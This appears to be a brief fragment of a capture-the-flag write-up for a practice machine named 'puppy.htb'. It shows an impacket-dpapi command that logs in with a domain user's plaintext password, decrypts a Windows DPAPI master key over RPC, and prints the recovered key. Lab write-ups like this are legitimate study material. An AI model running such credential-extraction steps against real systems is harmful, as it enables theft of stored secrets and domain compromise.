 └─$ sudo impacket-dpapi masterkey -t puppy.htb/adam.silver:'Antman2025!'@10.10.11.70 -file 1038bdea-4935-41a8-a224-
9b3720193c86
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 1038bdea-4935-41a8-a224-9b3720193c86
Flags       :        0 (0)
Policy      :        0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key using rpc call
Decrypted key: 0×67c93a5831a5d17bae13deb6ef3324f5c97abd363d8f146f5ac79f07fb2b2c0eb21433fcf211c15af4e79c1c72a512d3c8
f181433b1fa50e78e7e146c27230ae